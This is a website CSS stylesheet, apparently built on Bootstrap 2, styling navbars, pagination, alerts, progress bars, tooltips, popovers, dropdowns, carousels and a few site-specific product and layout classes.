.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {background-color: #e5e5e5;color: #555;}
.navbar .nav li.dropdown > .dropdown-toggle .caret {border-top-color: #777;border-bottom-color: #777;}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret, .navbar .nav li.dropdown.active > .dropdown-toggle .caret, .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {border-top-color: #555;border-bottom-color: #555;}
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right {left: auto;right: 0;}
.navbar .pull-right > li > .dropdown-menu:before, .navbar .nav > li > .dropdown-menu.pull-right:before {left: auto;right: 12px;}
.navbar .pull-right > li > .dropdown-menu:after, .navbar .nav > li > .dropdown-menu.pull-right:after {left: auto;right: 13px;}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {left: auto;right: 100%;margin-left: 0;margin-right: -1px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}
.navbar-inverse .navbar-inner {background-color: #1b1b1b;background-image: -moz-linear-gradient(top,#222,#111);background-image: -webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image: -webkit-linear-gradient(top,#222,#111);background-image: -o-linear-gradient(top,#222,#111);background-image: linear-gradient(to bottom,#222,#111);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff222222",endColorstr="#ff111111",GradientType=0);border-color: #252525;}
.navbar-inverse .brand, .navbar-inverse .nav > li > a {color: #999;text-shadow: 0 -1px 0 rgba(0,0,0,.25);}
.navbar-inverse .brand:hover, .navbar-inverse .nav > li > a:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav > li > a:focus {color: #fff;}
.navbar-inverse .brand {color: #999;}
.navbar-inverse .navbar-text {color: #999;}
.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover {background-color: transparent;color: #fff;}
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus {color: #fff;background-color: #111;}
.navbar-inverse .navbar-link {color: #999;}
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus {color: #fff;}
.navbar-inverse .divider-vertical {border-left-color: #111;border-right-color: #222;}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {background-color: #111;color: #fff;}
.navbar-inverse .nav li.dropdown > a:hover .caret, .navbar-inverse .nav li.dropdown > a:focus .caret {border-top-color: #fff;border-bottom-color: #fff;}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {border-top-color: #999;border-bottom-color: #999;}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {border-top-color: #fff;border-bottom-color: #fff;}
.navbar-inverse .navbar-search .search-query {color: #fff;background-color: #515151;border-color: #111;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow: inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {color: #ccc;}
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {padding: 5px 15px;color: #333;text-shadow: 0 1px 0 #fff;background-color: #fff;border: 0;-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);box-shadow: 0 0 3px rgba(0,0,0,.15);outline: 0;}
.navbar-inverse .btn-navbar {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #0e0e0e;background-image: -moz-linear-gradient(top,#151515,#040404);background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image: -webkit-linear-gradient(top,#151515,#040404);background-image: -o-linear-gradient(top,#151515,#040404);background-image: linear-gradient(to bottom,#151515,#040404);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff151515",endColorstr="#ff040404",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);border-color: #040404 #040404 #000;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {color: #fff;background-color: #040404;}
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {background-color: #000 \9;}
.breadcrumb {padding: 5px 0px;list-style: none;}
.breadcrumb > li {display: inline-block;text-shadow: 0 1px 0 #fff;}
.breadcrumb > li > .divider {padding: 0 5px;color: #ccc;}
.breadcrumb > .active {color: #999;}
.pagination {margin: 20px 0;}
.pagination ul {display: inline-block;margin-left: 0;margin-bottom: 0;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px 0px 0px 4px;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.05);box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.pagination ul > li {display: inline;}
.pagination ul > li > a, .pagination ul > li > span {float: left;padding: 4px 12px;line-height: 20px;text-decoration: none;background-color: #fff;border: 1px solid #ddd;border-left-width: 0;}
.pagination ul > li > a:hover, .pagination ul > li > a:focus, .pagination ul > .active > a, .pagination ul > .active > span {background-color: #f5f5f5;}
.pagination ul > .active > a, .pagination ul > .active > span {color: #999;cursor: default;}
.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {color: #999;background-color: transparent;cursor: default;}
.pagination ul > li:first-child > a, .pagination ul > li:first-child > span {border-left-width: 1px;-webkit-border-top-left-radius: 4px;-moz-border-radius-topleft: 4px;border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-bottomleft: 4px;border-bottom-left-radius: 4px;}
.pagination ul > li:last-child > a, .pagination ul > li:last-child > span {-webkit-border-top-right-radius: 4px;-moz-border-radius-topright: 4px;border-top-right-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;border-bottom-right-radius: 4px;}
.pagination-centered {text-align: center;}
.pagination-right {text-align: right;}
.pagination-large ul > li > a, .pagination-large ul > li > span {padding: 11px 19px;font-size: 17.5px;}
.pagination-large ul > li:first-child > a, .pagination-large ul > li:first-child > span {-webkit-border-top-left-radius: 6px;-moz-border-radius-topleft: 6px;border-top-left-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-left-radius: 6px;}
.pagination-large ul > li:last-child > a, .pagination-large ul > li:last-child > span {-webkit-border-top-right-radius: 6px;-moz-border-radius-topright: 6px;border-top-right-radius: 6px;-webkit-border-bottom-right-radius: 6px;-moz-border-radius-bottomright: 6px;border-bottom-right-radius: 6px;}
.pagination-mini ul > li:first-child > a, .pagination-small ul > li:first-child > a, .pagination-mini ul > li:first-child > span, .pagination-small ul > li:first-child > span {-webkit-border-top-left-radius: 3px;-moz-border-radius-topleft: 3px;border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}
.pagination-mini ul > li:last-child > a, .pagination-small ul > li:last-child > a, .pagination-mini ul > li:last-child > span, .pagination-small ul > li:last-child > span {-webkit-border-top-right-radius: 3px;-moz-border-radius-topright: 3px;border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}
.pagination-small ul > li > a, .pagination-small ul > li > span {padding: 2px 10px;font-size: 11.9px;}
.pagination-mini ul > li > a, .pagination-mini ul > li > span {padding: 0 6px;font-size: 10.5px;}
.pager {margin: 20px 0;list-style: none;text-align: center;}
.pager:before, .pager:after {display: table;content: "";line-height: 0;}
.pager:after {clear: both;}
.pager li {display: inline;}
.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #fff;border: 1px solid #ddd;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;}
.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #f5f5f5;}
.pager .next > a, .pager .next > span {float: right;}
.pager .previous > a, .pager .previous > span {float: left;}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #999;background-color: #fff;cursor: default;}
.thumbnails {margin-left: -20px;list-style: none;}
.thumbnails:before, .thumbnails:after {display: table;content: "";line-height: 0;}
.thumbnails:after {clear: both;}
.row-fluid .thumbnails {margin-left: 0;}
.thumbnails > li {float: left;margin-bottom: 20px;margin-left: 20px;}
.thumbnail {display: block;padding: 4px;line-height: 20px;border: 1px solid #ddd;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.055);-moz-box-shadow: 0 1px 3px rgba(0,0,0,.055);box-shadow: 0 1px 3px rgba(0,0,0,.055);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
a.thumbnail:hover, a.thumbnail:focus {border-color: #9f9f9f;-webkit-box-shadow: 0 1px 4px rgba(0,105,214,.25);-moz-box-shadow: 0 1px 4px rgba(0,105,214,.25);box-shadow: 0 1px 4px rgba(0,105,214,.25);}
.thumbnail > img {display: block;max-width: 100%;margin-left: auto;margin-right: auto;}
.thumbnail .caption {padding: 9px;color: #555;}
.alert {padding: 8px 35px 8px 14px;margin-bottom: 20px;text-shadow: 0 1px 0 rgba(255,255,255,.5);background-color: #fcf8e3;border: 1px solid #fbeed5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.alert, .alert h4 {color: #c09853;}
.alert h4 {margin: 0;}
.alert .close {position: relative;top: -2px;right: -21px;line-height: 20px;}
.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847;}
.alert-success h4 {color: #468847;}
.alert-danger, .alert-error {background-color: #bb2121;border-color: #eed3d7;color: #fff;text-shadow: none;}
.alert-danger h4, .alert-error h4 {color: #b94a48;}
.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad;}
.alert-info h4 {color: #3a87ad;}
.alert-block {padding-top: 14px;padding-bottom: 14px;}
.alert-block > p, .alert-block > ul {margin-bottom: 0;}
.alert-block p + p {margin-top: 5px;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-ms-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.clearfix {}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}
.clearfix:after {clear: both;}
.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-ms-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}
	to {background-position: 40px 0;}}
@keyframes progress-bar-stripes {from {background-position: 40px 0;}
	to {background-position: 0 0;}}
.progress {height: 20px;margin-bottom: 20px;overflow: hidden;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);box-shadow: inset 0 1px 2px rgba(0,0,0,.1);}
.progress-bar {float: left;width: 0;height: 100%;font-size: 12px;color: #fff;text-align: center;background-color: #428bca;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition: width .6s ease;transition: width .6s ease;}
.progress-striped .progress-bar {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size: 40px 40px;}
.progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;-moz-animation: progress-bar-stripes 2s linear infinite;-ms-animation: progress-bar-stripes 2s linear infinite;-o-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}
.progress-bar-success {background-color: #5cb85c;}
.progress-striped .progress-bar-success {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-info {background-color: #5bc0de;}
.progress-striped .progress-bar-info {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-warning {background-color: #f0ad4e;}
.progress-striped .progress-bar-warning {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.progress-bar-danger {background-color: #d9534f;}
.progress-striped .progress-bar-danger {background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}
.media, .media-body {overflow: hidden;zoom: 1;}
.hero-unit {padding: 60px;margin-bottom: 30px;font-size: 18px;font-weight: 200;line-height: 30px;color: inherit;background-color: #eee;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.hero-unit h1 {margin-bottom: 0;font-size: 60px;line-height: 1;color: inherit;letter-spacing: -1px;}
.hero-unit li {line-height: 30px;}
.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 11px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0);}
.tooltip.in {opacity: .8;filter: alpha(opacity=80);}
.tooltip.top {margin-top: -3px;padding: 5px 0;}
.tooltip.right {margin-left: 3px;padding: 0 5px;}
.tooltip.bottom {margin-top: 3px;padding: 5px 0;}
.tooltip.left {margin-left: -3px;padding: 0 5px;}
.tooltip-inner {max-width: 200px;padding: 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}
.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000;}
.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000;}
.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000;}
.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;}
.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #fff;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);white-space: normal;}
.popover.top {margin-top: -10px;}
.popover.right {margin-left: 10px;}
.popover.bottom {margin-top: 10px;}
.popover.left {margin-left: -10px;}
.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0;}
.popover-title:empty {display: none;}
.popover-content {padding: 9px 14px;}
.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}
.popover .arrow {border-width: 11px;}
.popover .arrow:after {border-width: 10px;content: "";}
.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,.25);bottom: -11px;}
.popover.top .arrow:after {bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff;}
.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,.25);}
.popover.right .arrow:after {left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff;}
.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,.25);top: -11px;}
.popover.bottom .arrow:after {top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff;}
.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,.25);}
.popover.left .arrow:after {right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px;}
.dropup, .dropdown {position: relative;}
.dropdown-toggle {}
.dropdown-toggle:active, .open .dropdown-toggle {outline: 0;}
.caret {display: inline-block;width: 0;height: 0;vertical-align: top;border-top: 4px solid #000;border-right: 4px solid transparent;border-left: 4px solid transparent;content: "";}
.dropdown .caret {margin-top: 8px;margin-left: 2px;}
.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;list-style: none;background-color: #fff;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.2);-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);box-shadow: 0 5px 10px rgba(0,0,0,.2);-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 1px;overflow: hidden;background-color: #e5e5e5;border-bottom: 1px solid #fff;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 20px;color: #333;white-space: nowrap;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {text-decoration: none;color: #000;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {background: none;}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #999;}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor: default;}
.open {}
.open > .dropdown-menu {display: block;}
.dropdown-backdrop {position: fixed;left: 0;right: 0;bottom: 0;top: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {border-top: 0;border-bottom: 4px solid #000;content: "";}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 1px;}
div.jGrowl.top-right {max-height: 150px;overflow: hidden;}
.parent_products {width: 101%;}
.parent_products #product_list.product_list_grid .culum.culum_7.card_send {height: 48px;}
.dropdown-submenu > a:after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px;}
.dropdown-submenu:hover > a:after {border-left-color: #fff;}
.dropdown-submenu.pull-left {float: none;}
.dropdown-submenu.pull-left > .dropdown-menu {left: -100%;margin-left: 10px;-webkit-border-radius: 6px 0 6px 6px;-moz-border-radius: 6px 0 6px 6px;border-radius: 6px 0 6px 6px;}
.dropdown .dropdown-menu .nav-header {padding-left: 20px;padding-right: 20px;}
.typeahead {z-index: 1051;margin-top: 2px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.accordion {margin-bottom: 20px;}
.accordion-group {margin-bottom: 2px;border: 1px solid #e5e5e5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.accordion-heading {border-bottom: 0;}
.accordion-heading .accordion-toggle {display: block;padding: 8px 15px;}
.accordion-toggle {cursor: pointer;}
.accordion-inner {padding: 9px 15px;border-top: 1px solid #e5e5e5;}
.carousel {position: relative;margin-bottom: 20px;line-height: 1;}
.carousel-inner {overflow: hidden;width: 100%;position: relative;}
.carousel-inner > .item {display: none;position: relative;-webkit-transition: .6s ease-in-out left;-moz-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left;}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;line-height: 1;}
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}
.carousel-inner > .active {left: 0;}
.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}
.carousel-inner > .next {left: 100%;}
.carousel-inner > .prev {left: -100%;}
.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}
.carousel-inner > .active.left {left: -100%;}
.carousel-inner > .active.right {left: 100%;}
.carousel-control {position: absolute;top: 40%;left: 15px;width: 40px;height: 40px;margin-top: -20px;font-size: 60px;font-weight: 100;line-height: 30px;color: #fff;text-align: center;background: #222;border: 3px solid #fff;-webkit-border-radius: 23px;-moz-border-radius: 23px;border-radius: 23px;opacity: .5;filter: alpha(opacity=50);}
.carousel-control.right {left: auto;right: 15px;}
.carousel-control:hover, .carousel-control:focus {color: #fff;text-decoration: none;opacity: .9;filter: alpha(opacity=90);}
.carousel-indicators {position: absolute;top: 15px;right: 15px;z-index: 5;margin: 0;list-style: none;}
.carousel-indicators li {display: block;float: left;width: 10px;height: 10px;margin-left: 5px;text-indent: -999px;background-color: #ccc;background-color: rgba(255,255,255,.25);border-radius: 5px;}
.carousel-indicators .active {background-color: #fff;}
.carousel-caption {position: absolute;left: 0;right: 0;bottom: 0;padding: 15px;background: #333;background: rgba(0,0,0,.75);}
.carousel-caption h4, .carousel-caption p {color: #fff;line-height: 20px;}
.carousel-caption h4 {margin: 0 0 5px;}
.carousel-caption p {margin-bottom: 0;}
.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
.well blockquote {border-color: #ddd;border-color: rgba(0,0,0,.15);}
.well-large {padding: 24px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}
.well-small {padding: 9px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.close {float: right;font-size: 20px;font-weight: bold;line-height: 20px;color: #000;text-shadow: 0 1px 0 #fff;opacity: .2;filter: alpha(opacity=20);}
.close:hover, .close:focus {color: #000;text-decoration: none;cursor: pointer;opacity: .4;filter: alpha(opacity=40);}
button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;}
.pull-right {float: right;}
.pull-left {float: left;}
.hide {display: none;}
.show {display: block;}
.invisible {visibility: hidden;}
.affix {position: fixed;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-moz-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.collapse {position: relative;height: 0;overflow: hidden;-webkit-transition: height .35s ease;-moz-transition: height .35s ease;-o-transition: height .35s ease;transition: height .35s ease;}
.collapse.in {height: auto;}
@-ms-viewport {width: device-width;}
.hidden {display: none;visibility: hidden;}
.visible-phone {display: none !important;}
.visible-tablet {display: none !important;}
.hidden-desktop {display: none !important;}
.visible-desktop {display: inherit !important;}
.spr {background: url("/inc/images/sprite.png");}
body {color: #222;font: 12px/12px Tahoma,Verdana,sans-serif;margin: 0 auto;padding: 0;width: 100%;line-height: 1.6em;background: #eee;}
.background {background: #fff;font-size: 16px;}
body > .container {width: auto;max-width: 1600px;}
a {color: #2f3030;text-decoration: underline;outline: 0 none;}
a:hover {color: #2f3030;text-decoration: none;}
a:active {outline: medium none;}
h1, h2, h3 {color: #171717;color: #333;font-size: 20px;font-family: Arial,sans-serif;margin-bottom: 5px;}
h1 {font-size: 22px;font-weight: normal;padding: 0px 5px 15px 0px;}
h2 {font-size: 20px;font-weight: normal;padding: 10px 5px 8px 0px;}
h1 {font-size: 24px;margin-top: 0px;}
h2 {font-size: 20px;}
h3 {font-size: 16px;}
h4 {font-size: 14px;}
